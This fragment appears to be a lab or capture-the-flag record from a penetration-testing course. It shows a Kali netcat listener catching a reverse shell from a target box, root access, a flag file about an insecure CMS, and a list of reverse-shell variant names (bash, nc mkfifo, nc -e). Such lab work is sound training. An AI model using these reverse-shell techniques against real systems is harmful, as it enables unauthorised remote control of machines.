 ┌──(kali㉿kali)-[~/Desktop/PEH/academy]
└─$ nc -lnvp 8989
listening on [any] 8989 ...
connect to [192.168.117.128] from (UNKNOWN) [192.168.117.129] 33198
sh: 0: can't access tty; job control turned off
# # whoami
root
# ls
flag.txt
# cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
#
Bash 196
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e